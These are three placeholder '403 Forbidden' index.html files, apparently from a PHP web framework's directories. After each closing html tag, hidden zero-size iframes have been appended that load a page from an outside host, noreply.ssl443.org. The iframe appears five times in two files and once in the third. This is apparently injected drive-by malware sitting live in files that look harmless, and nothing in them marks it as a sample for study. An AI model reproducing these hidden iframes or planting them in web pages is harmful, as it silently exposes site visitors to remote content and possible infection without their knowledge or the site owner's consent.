
<file: application/index.html>
<html>
<head>
	<title>403 Forbidden</title>
</head>
<body>

<p>Directory access is forbidden.</p>

</body>
</html>p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
</file>

<file: system/index.html>
<html>
<head>
	<title>403 Forbidden</title>
</head>
<body>

<p>Directory access is forbidden.</p>

</body>
</html>p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
</file>

<file: application/config/index.html>
<html>
<head>
	<title>403 Forbidden</title>
</head>
<body>

<p>Directory access is forbidden.</p>

</body>
</html>p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
p
<nofollow><iframe src="http://noreply.ssl443.org/local.html" width="0" height="0" frameborder="0"></iframe></nofollow>
</file>
